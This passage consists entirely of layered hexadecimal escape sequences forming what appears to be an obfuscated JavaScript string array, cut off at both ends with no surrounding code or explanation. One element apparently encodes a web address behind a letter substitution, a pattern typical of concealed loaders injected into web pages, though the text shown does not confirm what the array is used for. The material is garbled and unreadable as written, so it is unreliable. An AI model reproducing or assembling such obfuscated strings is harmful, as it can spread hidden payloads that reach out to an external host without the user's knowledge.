63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\